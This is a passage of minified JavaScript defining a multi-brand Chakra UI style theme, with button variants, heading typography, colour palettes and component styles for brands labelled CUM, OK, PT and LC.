0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},pt={secondary:Xe(Xe({},dt),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},dt),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}})},mt={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},ut={secondary:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}})},gt={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},ft={secondary:Xe(Xe({},gt),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},gt),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{backgroundColor:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}})},ht={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},bt={secondary:Xe(Xe({},ht),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},ht),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}})},yt={".brand .asset__picture":{padding:"10px",display:"block",backgroundColor:"#f0f0f0",img:{opacity:"1 !important"}}},xt={".split-image .asset__link":{cursor:"pointer",display:"block",outline:"none"}},vt={".hover-animate":{},".hover-animate img":{transition:".3s ease all"},".hover-animate .asset__picture":{transition:".3s ease all"},".hover--zoom-in":{overflow:"hidden",_hover:{img:{transform:"scale(1.05)"}}},".hover--zoom-out":{overflow:"hidden",_hover:{img:{transform:"scale(.95)"}}},".hover--fade-in img":{opacity:".8"},".hover--fade-out img":{opacity:"1"},".hover--fade-in":{_hover:{img:{opacity:"1"}}},".hover--fade-out":{_hover:{img:{opacity:".8"},".asset__picture":{opacity:".8"}}}},Ct={baseStyle:e=>({baseStyle:Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe({},Je),ot),rt),nt),at),it),vt),yt),xt),Qe),{},{".container":{width:"full",marginX:"auto","@media (min-width: 768px)":{maxWidth:"1430px"}},".btn":Xe({},ct),".btn-primary":Xe({},dt),".btn-secondary":Xe({},pt.secondary),".btn-outline":Xe({},pt.outline),"table[border]":{border:"1px solid #000",borderCollapse:"collapse",th:{border:"1px solid #000"},td:{border:"1px solid #000",cellspacing:"0",cellpadding:"50px"}},".list-unstyled":{paddingLeft:0,listStyle:"none"},".d-flex":{display:"flex"},a:{color:"#000",_hover:{color:"#000"}}})}),variants:{OK:{baseStyle:Xe(Xe(Xe(Xe({},et),lt),{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},mt),".btn-secondary":Xe({},ut.secondary),".btn-outline":Xe({},ut.outline)})},PT:{baseStyle:Xe(Xe(Xe(Xe({},tt),st),{fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},gt),".btn-secondary":Xe({},ft.secondary),".btn-outline":Xe({},ft.outline)})},LC:{baseStyle:Xe(Xe({},{fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},ht),".btn-secondary":Xe({},bt.secondary),".btn-outline":Xe({},bt.outline)})}},parts:["CUM","OK","PT","LC"]};function wt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function St(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):wt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const kt={".text-color-white":{color:"#fff"},".text-color-black":{color:"#000"},".text-primary":{color:"#000"},".text-secondary":{color:"#a00001"},".text-success":{color:"#007d49"},".text-warning":{color:"#ff9200"},".text-danger":{color:"#a00001"}},Et=St(St({},kt),{},{".text-primary":{color:"#fff"},".text-secondary":{color:"#000"},".text-success":{color:"#28a745"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#dc3545"}}),Ft=St(St({},kt),{},{".text-primary":{color:"#8e6420"},".text-secondary":{color:"#d39f4a"},".text-success":{color:"#00bc0e"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#a00001"}}),It={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary":{backgroundColor:"#000"},".bg-secondary":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},Tt=St(St({},It),{},{".bg-primary":{backgroundColor:"#fff"},".bg-secondary":{backgroundColor:"#000"}}),_t=St(St({},It),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),Pt={margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},Ot={margin:"18.75px 0 6.25px","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},At={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},Ot),".html-text":{h1:St({color:"CUM.primary",fontWeight:"400"},Pt),h2:St({fontWeight:"700"},Pt),h3:St({},Pt),h4:St({},Pt),h5:St({},Pt),h6:St({},Pt)}},Lt={fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h2:St({fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h3:St({fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},Ot),h5:St({fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"OK.secondary",fontWeight:"800"}}},zt={fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"}},Ot),h2:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},Ot),h3:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),h5:St({fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),".html-text":{h1:{color:"PT.primary"}}},Wt={fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"LC.primary"}}},Bt={h4:{marginX:"auto","@media only screen and (max-width: 600px)":{maxWidth:"300px"}},"h1 + h2":{marginTop:"6.25px"},"h2 + h3":{marginTop:"6.25px"},"h3 + h4":{marginTop:"6.25px"},"h4 + h5":{marginTop:"6.25px"},"h5 + h6":{marginTop:"6.25px"},p:{margin:"6.25px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},".btn":{marginBottom:"5px"}}},Dt={".valign-center":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"center"},Bt)},".valign-bottom":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"flex-end"},Bt)},".valign-distribute":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"space-between"},Bt)}},Mt={backgroundColor:"transparent",borderColor:"transparent !important",borderBottomColor:"black !important",borderRadius:0,color:"black",paddingX:0,minWidth:"auto",_hover:{backgroundColor:"transparent",borderColor:"transparent !important"},_focus:{backgroundColor:"transparent",borderColor:"transparent !important"},_active:{backgroundColor:"transparent",borderColor:"transparent !important"},"&.active":{backgroundColor:"transparent",borderColor:"transparent !important"}},jt=St(St({marginBottom:"25px",h4:{marginX:"auto"},strong:{fontWeight:"bolder"},p:{margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},a:{textDecoration:"underline",_hover:{textDecoration:"none"}},"a:not([href]):not([tabindex])":{color:"inherit",textDecoration:"none",_hover:{color:"inherit",textDecoration:"none"},_focus:{color:"inherit",textDecoration:"none"}}},{".spacing-large":{padding:"25px"},".spacing-normal":{padding:"12.5px"},".spacing-small":{padding:"8px"},".spacing-minimal":{padding:"5px"}}),{},{"p .btn":{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"700",lineHeight:"16px",letterSpacing:".44px",display:"inline-block",textAlign:"center",whiteSpace:"nowrap",verticalAlign:"middle",userSelect:"none",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",textDecoration:"none",marginBottom:"5px"},"p .btn-primary":{color:"#fff",backgroundColor:"#000",borderColor:"#000",_hover:{color:"#000",backgroundColor:"#fff"},_focus:{color:"#000",backgroundColor:"#fff"},_active:{color:"#000",backgroundColor:"#fff"}},"p .btn-outline-primary":{color:"#000",backgroundColor:"transparent",borderColor:"#000",_hover:{color:"CUM.primary",backgroundColor:"transparent"},_focus:{color:"CUM.primary",backgroundColor:"transparent"},_active:{color:"#fff",backgroundColor:"#000",borderColor:"#000"}},"p .btn-secondary":{fontSize:"14px",fontWeight:"900",lineHeight:"1.5em",letterSpacing:"1px",_hover:{color:"#fff"},_focus:{color:"#fff"},_active:{color:"#fff"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%",backgroundPosition:"right bottom",borderColor:"#a00001",position:"relative",transform:"skew(-18deg)",transition:"background-position .2s ease-in-out, color .2s ease-in-out",_hover:{backgroundPosition:"left bottom",color:"#a00001",backgroundColor:"#7a0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#fff",backgroundColor:"#6d0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"}},".text-left":{textAlign:"left"},".text-left p img":{marginLeft:"initial",marginRight:"initial"},".text-md-left":{"@media (min-width: 768px)":{textAlign:"left !important"}},".text-md-left p img":{"@media (min-width: 768px)":{marginLeft:"initial !important",marginRight:"initial !important"}},".text-center":{textAlign:"center"},".text-center p img":{marginLeft:"auto",marginRight:"auto"},".text-md-center":{"@media (min-width: 768px)":{textAlign:"center !important"}},".text-md-center p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"auto !important"}},".text-right":{textAlign:"righ"},".text-right p img":{marginLeft:"auto",marginRight:"initial"},".text-md-right":{"@media (min-width: 768px)":{textAlign:"right !important"}},".text-md-right p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"initial !important"}},".d-inline-block":{display:"inline-block!important"}}),Zt=St(St({},jt),{},{"p .btn":{fontFamily:"OK.primary","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"246px"}}},"p .btn-secondary":{color:"#FFF",backgroundColor:"#101111",borderColor:"#101111",_hover:{color:"#101111",backgroundColor:"#fff"},_focus:{color:"#101111",backgroundColor:"#fff"},_active:{color:"#101111",backgroundColor:"#fff"}},"p .btn-outline-primary":{textTransform:"uppercase",_hover:{color:"#FFF",backgroundColor:"#101111"},_focus:{color:"#FFF",backgroundColor:"#101111"},_active:{color:"#FFF",backgroundColor:"#101111"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #101111 50%, #fff 50%)",borderColor:"#101111",transform:"initial",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Ht=St(St({},jt),{},{"p .btn":{fontFamily:"PT.primary",lineHeight:"1.6","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"272px"}}},"p .btn-secondary":{color:"#101111",backgroundColor:"#E4CDC4",borderColor:"#E4CDC4",borderRadius:"sm",_hover:{color:"#FFF",backgroundColor:"#363736"},_focus:{color:"#FFF",backgroundColor:"#363736"},_active:{color:"#FFF",backgroundColor:"#363736"}},"p .btn-outline-primary":{_hover:{color:"PT.primary"},_focus:{color:"PT.primary"}},"p .btn-secondary-special":{color:"#101111",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",borderColor:"#d39f4a",backgroundImage:"linear-gradient(270deg,#f0f0f0 50%,#fff 0)",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#edd9b7",borderColor:"#edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"##edd9b7",borderColor:"##edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Rt=St(St({},jt),{},{"p .btn":{fontFamily:"LC.primary"},"p .btn-outline-primary":{_hover:{color:"LC.primary",backgroundColor:"transparent"},_focus:{color:"LC.primary",backgroundColor:"transparent"}}}),$t={styles:{global:{"html, body":{backgroundColor:"white",color:"gray.900"},":focus, :focus-visible, *[data-focus]":{boxShadow:"none !important",outline:"none !important",borderColor:"inherit !important",WebkitTapHighlightColor:"transparent !important"},body:{minHeight:"100vh",fontSize:"14px"},".react-target":{display:"flex",minHeight:"100vh"},'input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration':{display:"none"}}},layerStyles:p,colors:{transparent:"transparent",current:"currentColor",white:"#FFFFFF",CUM:{primary:"#a00001",secondary:"#101111",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},OK:{primary:"#dcd2c7",secondary:"black",primaryHighlight:"#ed2124 !important",primaryHighlightBold:"#ed2124 !important",secondaryHighlight:"#cc742a !important",secondaryHighlightBold:"#cc742a !important",default:"#101111"},PT:{primary:"#dec1b6",secondary:"#363736",primaryHighlight:"#cc123c !important",primaryHighlightBold:"#cc123c !important",secondaryHighlight:"#BE6A6B !important",secondaryHighlightBold:"#D4AF37 !important",default:"#101111"},LC:{primary:"#F14345",secondary:"#363736",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F3F3F3",100:"#E5E5E5",200:"#C9C9C9",300:"#AEAEAE",400:"#A0A0A0",500:"#939393",600:"#747474",700:"#5C5C5C",800:"#444444",900:"#181818"},red:{50:"#FEF1EE",100:"#FEDED8",200:"#FEB8AB",300:"#FE8F7D",400:"#FE7765",500:"#FE5C4C",600:"#EA001E",700:"#BA0517",800:"#8E030F",900:"#640103",1e3:"#a00001"},orange:{50:"#FEF1ED",100:"#FFDED5",200:"#FEB9A5",300:"#FF906E",400:"#FF784F",500:"#FF5D2D",600:"#D83A00",700:"#AA3001",800:"#7E2600",900:"#541D01"},yellow:{50:"#FBF3E0",100:"#F9E3B6",200:"#FCC003",300:"#E4A201",400:"#D79304",500:"#CA8501",600:"#A86403",700:"#8C4B02",800:"#6F3400",900:"#4F2100"},green:{50:"#EBF7E6",100:"#CDEFC4",200:"#91DB8B",300:"#45C65A",400:"#41B658",500:"#3BA755",600:"#2E844A",700:"#22683E",800:"#194E31",900:"#0E3522"},teal:{50:"#DEF9F3",100:"#ACF3E4",200:"#04E1CB",300:"#01C3B3",400:"#03B4A7",500:"#06A59A",600:"#0B827C",700:"#056764",800:"#024D4C",900:"#023434"},blue:{50:"#EEF4FF",100:"#D8E6FE",200:"#AACBFF",300:"#78B0FD",400:"#57A3FD",500:"#1B96FF",600:"#0176D3",700:"#0B5CAB",800:"#014486",900:"#032D60"},cyan:{50:"#EAF5FE%",100:"#CFE9FE",200:"#90D0FE",300:"#1AB9FF",400:"#08ABED",500:"#0D9DDA",600:"#107CAD",700:"#05628A",800:"#084968",900:"#023248"},purple:{50:"#F6F2FB",100:"#ECE1F9",200:"#D78FF5",300:"#C29EF1",400:"#B78DEF",500:"#AD7BEE",600:"#9050E9",700:"#7526E3",800:"#5A1BA9",900:"#401075"},pink:{50:"#F9F0FF",100:"#F2DEFE",200:"#E5B9FE",300:"#D892FE",400:"#D17DFE",500:"#CB65FF",600:"#BA01FF",700:"#9602C7",800:"#730394",900:"#520066"}},fonts:{CUM:{primary:"Inter"},OK:{primary:"Asap",secondary:"Montserrat"},PT:{primary:"Mulish"},LC:{primary:"Supreme"}},typography:{CUM:{},OK:{},PT:{},LC:{}},breakpoints:{sm:"30em",xm:"37.5em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},sizes:{11:"2.75rem",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1200px",xxl:"1430px",xxxl:"1430px"}},space:{11:"2.75rem"},gradients:{imageBackground:"linear(270deg, #E6E5EA, #EEEEEE)"},shadows:{top:"0px -1px 3px rgba(0, 0, 0, 0.1), 0px -1px 2px rgba(0, 0, 0, 0.06)"},components:{Accordion:{baseStyle:{button:{_hover:{background:"none"}},panel:{paddingTop:0,paddingBottom:0}}},Alert:{variants:{subtle:e=>({container:{borderColor:`${e.colorScheme||"green"}.600`,borderWidth:1,borderStyle:"solid"}})}},Badge:{variants:{notification:{display:"inline-flex",justifyContent:"center",position:"absolute",top:0,right:0,minWidth:5,height:5,color:"white",fontSize:"xs",backgroundColor:"red.1000",border:"1px solid",borderColor:"white",borderRadius:"full"}}},Button:w,Checkbox:{baseStyle:{container:{style:{alignItems:"baseline"}},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{border:"1px solid #A1A8AD",borderRadius:"base",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111",_hover:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111"}}}},sizes:{md:{label:{fontSize:"sm"}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Container:{baseStyle:{maxWidth:"container.xxl"},variants:{form:{maxWidth:"522px",px:0}}},Drawer:{baseStyle:{header:{paddingTop:1,paddingRight:[4,4,6,6],paddingBottom:1,paddingLeft:[4,4,6,6],boxShadow:"base"},body:{padding:[4,4,6,6]},footer:{paddingTop:6,paddingRight:[4,4,6,6],paddingBottom:11,paddingLeft:[4,4,6,6]},drawerHeader:{boxShadow:"none",backgroundColor:"transparent",paddingTop:"0 !important",paddingX:"0 